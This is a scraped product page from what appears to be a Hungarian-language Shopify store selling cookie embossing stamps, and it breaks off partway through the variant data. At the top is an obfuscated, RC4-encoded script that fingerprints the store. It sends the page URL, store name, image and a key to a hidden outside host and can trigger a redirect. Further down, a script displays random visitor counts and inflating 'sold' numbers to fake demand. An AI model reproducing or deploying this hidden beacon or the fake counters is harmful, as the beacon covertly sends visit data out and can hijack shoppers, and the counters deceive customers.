_0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":346058358954,"handle":"legjobb-valasztasok","title":"Legjobb választások","updated_at":"2026-01-21T10:20:27-02:00","body_html":"","published_at":"2025-12-19T00:58:37-02:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"5000"}],"published_scope":"web"},{"id":289612071082,"handle":"hot-products","title":"Minden termék","updated_at":"2026-01-21T10:20:27-02:00","body_html":"","published_at":"2022-05-26T02:20:25-02:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"4000"}],"published_scope":"web"},{"id":314297352362,"handle":"🔥legnepszerubb-termekek","title":"🔥Legnépszerűbb termékek","updated_at":"2026-01-21T10:20:27-02:00","body_html":"","published_at":"2024-05-22T06:51:53-02:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"4000"}],"published_scope":"web"}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--16354773532842__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45043321503914">
                
<input type="hidden" name="product-id" value="7826307612842" /><input type="hidden" name="section-id" value="template--16354773532842__main" /></form></div><div style="">
          
          
          <div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--16354773532842__main" data-url="/products/cookie-stamp-embossing-mold" ><fieldset class="js product-form__input">
                              <legend class="form__label">Stílus</legend><input type="radio" id="template--16354773532842__main-1-0"
                                      name="Stílus"
                                      value="Virágok&amp;zöld levelek"
                                      form="product-form-template--16354773532842__main"
                                      checked
                                >
                                <label for="template--16354773532842__main-1-0">
                                  Virágok&zöld levelek
                                </label><input type="radio" id="template--16354773532842__main-1-1"
                                      name="Stílus"
                                      value="Ház"
                                      form="product-form-template--16354773532842__main"
                                      
                                >
                                <label for="template--16354773532842__main-1-1">
                                  Ház
                                </label><input type="radio" id="template--16354773532842__main-1-2"
                                      name="Stílus"
                                      value="Elk"
                                      form="product-form-template--16354773532842__main"
                                      
                                >
                                <label for="template--16354773532842__main-1-2">
                                  Elk
                                </label><input type="radio" id="template--16354773532842__main-1-3"
                                      name="Stílus"
                                      value="Rózsa"
                                      form="product-form-template--16354773532842__main"
                                      
                                >
                                <label for="template--16354773532842__main-1-3">
                                  Rózsa
                                </label><input type="radio" id="template--16354773532842__main-1-4"
                                      name="Stílus"
                                      value="sündisznó"
                                      form="product-form-template--16354773532842__main"
                                      
                                >
                                <label for="template--16354773532842__main-1-4">
                                  sündisznó
                                </label><input type="radio" id="template--16354773532842__main-1-5"
                                      name="Stílus"
                                      value="Fenyőtobozok"
                                      form="product-form-template--16354773532842__main"
                                      
                                >
                                <label for="template--16354773532842__main-1-5">
                                  Fenyőtobozok
                                </label></fieldset><fieldset class="js product-form__input">
                              <legend class="form__label">🔥1 ingyenes</legend><input type="radio" id="template--16354773532842__main-2-0"
                                      name="🔥1 ingyenes"
                                      value="Virágok&amp;zöld levelek"
                                      form="product-form-template--16354773532842__main"
                                      checked
                                >
                                <label for="template--16354773532842__main-2-0">
                                  Virágok&zöld levelek
                                </label><input type="radio" id="template--16354773532842__main-2-1"
                                      name="🔥1 ingyenes"
                                      value="Ház"
                                      form="product-form-template--16354773532842__main"
                                      
                                >
                                <label for="template--16354773532842__main-2-1">
                                  Ház
                                </label><input type="radio" id="template--16354773532842__main-2-2"
                                      name="🔥1 ingyenes"
                                      value="Elk"
                                      form="product-form-template--16354773532842__main"
                                      
                                >
                                <label for="template--16354773532842__main-2-2">
                                  Elk
                                </label><input type="radio" id="template--16354773532842__main-2-3"
                                      name="🔥1 ingyenes"
                                      value="Rózsa"
                                      form="product-form-template--16354773532842__main"
                                      
                                >
                                <label for="template--16354773532842__main-2-3">
                                  Rózsa
                                </label><input type="radio" id="template--16354773532842__main-2-4"
                                      name="🔥1 ingyenes"
                                      value="sündisznó"
                                      form="product-form-template--16354773532842__main"
                                      
                                >
                                <label for="template--16354773532842__main-2-4">
                                  sündisznó
                                </label><input type="radio" id="template--16354773532842__main-2-5"
                                      name="🔥1 ingyenes"
                                      value="Fenyőtobozok"
                                      form="product-form-template--16354773532842__main"
                                      
                                >
                                <label for="template--16354773532842__main-2-5">
                                  Fenyőtobozok
                                </label></fieldset><script type="application/json">
                          [{"id":45043321503914,"title":"Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","option1":"Virágok\u0026zöld levelek","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-5*2","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838709930,"product_id":7826307612842,"position":1,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101","variant_ids":[45043321503914]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","public_title":"Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","options":["Virágok\u0026zöld levelek","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993076394,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334709418,"title":"Virágok\u0026zöld levelek \/ Ház","option1":"Virágok\u0026zöld levelek","option2":"Ház","option3":null,"sku":"LE12146397-5+LE12146397-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Ház","public_title":"Virágok\u0026zöld levelek \/ Ház","options":["Virágok\u0026zöld levelek","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334742186,"title":"Virágok\u0026zöld levelek \/ Elk","option1":"Virágok\u0026zöld levelek","option2":"Elk","option3":null,"sku":"LE12146397-5+LE12146397-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Elk","public_title":"Virágok\u0026zöld levelek \/ Elk","options":["Virágok\u0026zöld levelek","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334774954,"title":"Virágok\u0026zöld levelek \/ Rózsa","option1":"Virágok\u0026zöld levelek","option2":"Rózsa","option3":null,"sku":"LE12146397-5+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Rózsa","public_title":"Virágok\u0026zöld levelek \/ Rózsa","options":["Virágok\u0026zöld levelek","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334807722,"title":"Virágok\u0026zöld levelek \/ sündisznó","option1":"Virágok\u0026zöld levelek","option2":"sündisznó","option3":null,"sku":"LE12146397-5+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ sündisznó","public_title":"Virágok\u0026zöld levelek \/ sündisznó","options":["Virágok\u0026zöld levelek","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334840490,"title":"Virágok\u0026zöld levelek \/ Fenyőtobozok","option1":"Virágok\u0026zöld levelek","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-5+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Fenyőtobozok","public_title":"Virágok\u0026zöld levelek \/ Fenyőtobozok","options":["Virágok\u0026zöld levelek","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043321536682,"title":"Ház \/ Virágok\u0026zöld levelek","option1":"Ház","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-1+LE12146397-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838906538,"product_id":7826307612842,"position":7,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","variant_ids":[45043321536682,45043321569450,45043321602218,45043321634986,45043321667754]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Virágok\u0026zöld levelek","public_title":"Ház \/ Virágok\u0026zöld levelek","options":["Ház","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334873258,"title":"Ház \/ Ház","option1":"Ház","option2":"Ház","option3":null,"sku":"LE12146397-1*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Ház","public_title":"Ház \/ Ház","options":["Ház","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334906026,"title":"Ház \/ Elk","option1":"Ház","option2":"Elk","option3":null,"sku":"LE12146397-1+LE12146397-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Elk","public_title":"Ház \/ Elk","options":["Ház","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334938794,"title":"Ház \/ Rózsa","option1":"Ház","option2":"Rózsa","option3":null,"sku":"LE12146397-1+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Rózsa","public_title":"Ház \/ Rózsa","options":["Ház","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334971562,"title":"Ház \/ sündisznó","option1":"Ház","option2":"sündisznó","option3":null,"sku":"LE12146397-1+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ sündisznó","public_title":"Ház \/ 